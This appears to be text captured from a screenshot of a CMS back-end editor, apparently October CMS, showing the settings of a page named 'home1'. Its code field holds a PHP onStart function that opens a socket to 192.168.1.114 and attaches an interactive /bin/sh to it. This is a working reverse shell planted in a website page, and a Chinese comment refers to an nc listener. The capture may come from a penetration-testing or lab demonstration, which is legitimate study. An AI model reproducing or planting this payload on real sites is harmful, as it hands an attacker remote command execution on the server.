 1
Pages
Partials
Layouts
Content
Assets
Components
+ Add
A
Z
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
home1
URL: /home1
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
home1
TITLE
home1
URL
/home1
Save
Preview
Settings
Meta
File Name
home1.htm
Layout
-- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup
Code
1 function onStart(){
2 //nc监听7777端口
3 $s =fsockopen("192.168.1.114",5555);
4 $proc=proc_open("/bin/sh -i", array(0=>$s, 1=>$s, 2=>$s),$pipes);
5 }
6